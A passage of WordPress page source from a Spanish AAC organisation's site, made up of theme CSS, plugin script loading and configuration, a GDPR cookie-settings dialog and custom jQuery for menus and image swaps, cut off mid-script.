!important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alfasaac.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://alfasaac.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="bbputil-js-js-before">
/* <![CDATA[ */
const bbputil = {"ajax-url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","forum-url":"https:\/\/alfasaac.com\/for0\/"}
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/bbp-jp-utility/js/bbp-util.min.js?ver=1755763108" id="bbputil-js-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"24318","videoReqMsg":"Debes ver el video antes de acceder a este contenido","ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.14.0" id="learndash-front-js"></script>
<script type="text/javascript" id="learndash-front-js-after">
/* <![CDATA[ */
    jQuery(document).ready(function($) {

        function lds_init_custom_icons() {

            console.log('running custom icons!');

            
        }

        lds_init_custom_icons();

        $('body').on( 'ld_has_paginated', function() {
            lds_init_custom_icons();
        });

    });
/* ]]> */
</script>
<script type="text/javascript" id="ldvc-js-extra">
/* <![CDATA[ */
var ldvc = {"theme":"default","template":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/js/ldvc.js?ver=2.3.16" id="ldvc-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alfasaac.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="eb_woo_storeapi_nonce-js-extra">
/* <![CDATA[ */
var ebStoreApiNonce = {"nonce":"38e458a107"};
var ebStoreApiNonce = {"nonce":"38e458a107"};
var wc_params = {"cancel_order_nonce":"26616f6f21","order_again_nonce":"b80dd1c886"};
var eb_order_details = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"b6c033c935"};
/* ]]> */
</script>
<script type="text/javascript" id="eb_settings-js-extra">
/* <![CDATA[ */
var ebSettings = {"adminUrl":"https:\/\/alfasaac.com\/wp-admin\/","siteUrl":"https:\/\/alfasaac.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" async id="revmin-js"></script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_pager.min.js?ver=4.14.0" id="learndash_pager_js-js"></script>
<script type="text/javascript" id="learndash_template_script_js-js-extra">
/* <![CDATA[ */
var sfwd_data = {"json":"{\"ajaxurl\":\"https:\\\/\\\/alfasaac.com\\\/wp-admin\\\/admin-ajax.php\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_template_script.min.js?ver=4.14.0" id="learndash_template_script_js-js"></script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/assets/js/jquery.dropdown.min.js?ver=4.14.0" id="jquery-dropdown-js-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/micromodal.min.js?ver=1.3.4" id="micromodal-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/hotkeys.min.js?ver=1.3.4" id="hotkeys-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/simple-keyboard.min.js?ver=1.3.4" id="simple-keyboard-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/simple-keyboard-layouts/index.min.js?ver=1.3.4" id="simple-keyboard-layout-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" id="mdp-readabler-js-extra">
/* <![CDATA[ */
var mdpReadablerOptions = {"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"e8cdabef1e","pluginURL":"https:\/\/alfasaac.com\/wp-content\/plugins\/readabler\/","onlineDictionary":"1","language":"auto","profileEpilepsy":"1","profileVisuallyImpaired":"1","profileCognitiveDisability":"1","profileAdhdFriendly":"1","profileBlindUsers":"1","contentScaling":"1","readableFont":"1","dyslexiaFont":"1","highlightTitles":"1","highlightLinks":"1","textMagnifier":"1","fontSizing":"1","lineHeight":"1","letterSpacing":"1","alignCenter":"1","alignLeft":"1","alignRight":"1","darkContrast":"1","lightContrast":"1","monochrome":"1","highSaturation":"1","highContrast":"1","lowSaturation":"1","textColors":"1","titleColors":"1","backgroundColors":"1","muteSounds":"1","hideImages":"1","virtualKeyboard":"1","readingGuide":"1","usefulLinks":"1","stopAnimations":"1","readingMask":"1","highlightHover":"1","highlightFocus":"1","bigBlackCursor":"1","bigWhiteCursor":"1","textToSpeech":"","keyboardNavigation":"1","showOpenButton":"1","buttonPosition":"bottom-right","buttonCaption":"","buttonIcon":"_readabler\/wheelchair-accessible.svg","buttonIconPosition":"before","buttonSize":"24","buttonMargin":"10","buttonPadding":"20","buttonBorderRadius":"50","buttonColor":"rgba(255, 255, 255, 1)","buttonColorHover":"rgba(33, 150, 243, 1)","buttonBgcolor":"rgba(33, 150, 243, 1)","buttonBgcolorHover":"rgba(255, 255, 255, 1)","buttonEntranceTimeout":"0","buttonEntranceAnimation":"fade","buttonHoverAnimation":"none","popupOverlayColor":"#0253ee","popupBackgroundColor":"#ffffff","popupKeyColor":"rgba(33, 150, 243, 1)","popupBorderRadius":"20","popupAnimation":"fade","popupScroll":"","closeAnywhere":"","popupDraggable":"1","hotKeyOpenInterface":"Alt+9","LEARN_MORE_IN_WIKIPEDIA":"Learn more in Wikipedia","DEFAULT":"Defecto","HOME":"Home","HIDE_ACCESSIBILITY_INTERFACE":"\u00bfOcultar interfaz de accesibilidad?\n\nTenga en cuenta: si elige ocultar la interfaz de accesibilidad, ya no podr\u00e1 verla, a menos que borre las cookies de este sitio. \u00bfEst\u00e1 seguro de que desea ocultar la interfaz?","highlightTitlesStyle":"solid","highlightTitlesColor":"#639af9","highlightTitlesWidth":"2","highlightTitlesOffset":"2","highlightLinksStyle":"solid","highlightLinksColor":"#639af9","highlightLinksWidth":"2","highlightLinksOffset":"2","textMagnifierBgColor":"#333333","textMagnifierColor":"#ffffff","textMagnifierFontSize":"36","readingGuideWidth":"500","readingGuideHeight":"12","readingGuideBackgroundColor":"#0274e6","readingGuideBorderColor":"#000000","readingGuideBorderWidth":"2","readingGuideBorderRadius":"10","readingGuideArrow":"10","readingMaskHeight":"100","readingMaskColor":"rgba(0, 0, 0, 0.7)","highlightHoverStyle":"solid","highlightHoverColor":"#639af9","highlightHoverWidth":"2","highlightHoverOffset":"2","highlightFocusStyle":"solid","highlightFocusColor":"#639af9","highlightFocusWidth":"2","highlightFocusOffset":"2","virtualKeyboardLayout":"english","hotKeyMenu":"M","hotKeyHeadings":"H","hotKeyForms":"F","hotKeyButtons":"B","hotKeyGraphics":"G"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/readabler.min.js?ver=1.3.4" id="mdp-readabler-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" id="sfwd-module-script-js-extra">
/* <![CDATA[ */
var sfwd_data = {"json":"{\"ajaxurl\":\"https:\\\/\\\/alfasaac.com\\\/wp-admin\\\/admin-ajax.php\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/assets/js/sfwd_module.min.js?ver=4.14.0" id="sfwd-module-script-js"></script>
<script type="text/javascript" id="learndash_admin_shortcodes_script-js-extra">
/* <![CDATA[ */
var learndash_admin_shortcodes_assets = {"popup_title":"LearnDash Shortcodes","popup_type":"jQuery-dialog","typenow":null,"pagenow":"index.php","nonce":"82b4bf0001"};
/* ]]> */
</script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/assets/js/learndash-admin-shortcodes.min.js?ver=4.14.0" id="learndash_admin_shortcodes_script-js"></script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/assets/vendor-libs/select2-jquery/js/select2.full.min.js?ver=4.14.0" id="learndash-select2-jquery-script-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="ywcds_free_frontend-js-extra">
/* <![CDATA[ */
var yith_wcds_frontend_l10n = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","is_user_logged_in":"","ajax_loader_url":"https:\/\/alfasaac.com\/wp-content\/plugins\/yith-donations-for-woocommerce\/assets\/assets\/images\/ajax-loader.gif","actions":{"add_donation_to_cart":"ywcds_add_donation"},"messages":{"no_number":"Por favor, introduce un valor v\u00e1lido","empty":"Por favor, introduce un n\u00famero","already":"Ya has a\u00f1adido una donaci\u00f3n al carrito","success":"Gracias por tu donaci\u00f3n","text_button":"A\u00f1ade una donaci\u00f3n","negative":"Por favor, escribe un n\u00famero superior a 0"},"mon_decimal_point":","};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/yith-donations-for-woocommerce/assets/js/ywcds_free_frontend.min.js?ver=1.3.0" id="ywcds_free_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","post_id":"24318","plugin_dir":"https:\/\/alfasaac.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"51cb7acf89"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" id="learndash-private-message-js-extra">
/* <![CDATA[ */
var learndash_private_message_frontend = {"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"fc06b27eac","chat_refresh_frequency_seconds":"30","max_upload_size":"2147483648","mode":"0","background_color":"#252525","highlight_color":"#41c2b4","msg_color":"#1d7cbb","local_strings":{"message_id_missing":"\u00a1Falta el ID del mensaje!","editing":"Edici\u00f3n","no_message":"No se introdujo ning\u00fan mensaje."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ea-messaging/public/js/chat.js?ver=4.5.7" id="learndash-private-message-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/uploads/fusion-scripts/cffe8c7a10bc7b531d9a70a6ddd5a49a.min.js?ver=3.11.15" id="fusion-scripts-js"></script>
			<script type="text/javascript">
				if (typeof QTags !== 'undefined') {
					QTags.addButton( 'learndash_shortcodes', '[ld]', learndash_shortcodes_qt_callback, '', '', '', 'LearnDash Shortcodes' );

					// In the QTags.addButton we need to call this intermediate function because learndash_shortcodes is now loaded yet.
					function learndash_shortcodes_qt_callback() {
						learndash_shortcodes.qt_callback();
					}
				}
			</script>
			
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Cerrar los ajustes de cookies RGPD">
			<span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://alfasaac.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Alfasaac"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
	<span class="gdpr-nav-tab-title">Resumen de privacidad</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
		<span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Resumen de privacidad</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://alfasaac.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script>
	jQuery(document).ready(function(){

	    
	    
	    
	    jQuery('.learndash-wrapper .ld-lesson-list-steps').each(function() {
    var text = jQuery(this).text();
    jQuery(this).text(text.replace('Steps', 'Pasos')); 

	        
	   if (jQuery('.post-4404').length > 0) {
jQuery('.ld-tabs-navigation .ld-tab:nth-child(2) .ld-text').text("Área Privada");
}
	        
	    });
	    
	    
	    
	    
		jQuery('.fusion-header > div').append('<div class="sm-top-menu"><ul><li><a href="/prensa/">PRENSA</a></li><li><a href="/formacion/">FORMACIÓN</a></li></li><li><a href="/divulgacaa/">DIVULGA CAA</a></li><li><a href="/noticias/">NOTICIAS</a></li><li><a href="/trasparencia/">TRANSPARENCIA</a></li><li><a href="/contacto">CONTACTO</a></li></li><li><a href="/colabora-dona/">COLABORA</a></li><li><span class="facebook"><a href="https://www.facebook.com/alfaSAACtodoscontamos/" title="Facebook Alfasaac"><i class="fab fa-facebook-f"></i></a></span><span class="twitter"><a href="https://twitter.com/alfasaac?lang=es" title="Twitter Alfasaac"><i class="fab fa-twitter"></i></a></span><span class="instagram"><a href="https://www.instagram.com/alfasaac/?hl=es" title="Instagram Alfasaac"><i class="fab fa-instagram"></i></a></span></li></ul></div>');
		jQuery('.estado').on('click', function() {
			var estado = jQuery('.estado').text();
			if (estado == 'Leer más') {
				jQuery('.leer-mas-wrapper').toggle('slow');
				jQuery('.estado').text('Leer menos');
			}
			if (estado == 'Leer menos') {
				jQuery('.leer-mas-wrapper').toggle('slow');
				jQuery('.estado').text('Leer más');
			}
		});
		if ( jQuery("#product-4192").length > 0 ) {
		    jQuery(".single_add_to_cart_button").text("Donar");
        }

		if(window.location.href.indexOf('quienes-somos') > -1) {
			//Cambio de imagen Ana Elisabeth
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-j-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-j-1.jpg');
			});
			//Cambio de imagen Ana Medina
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
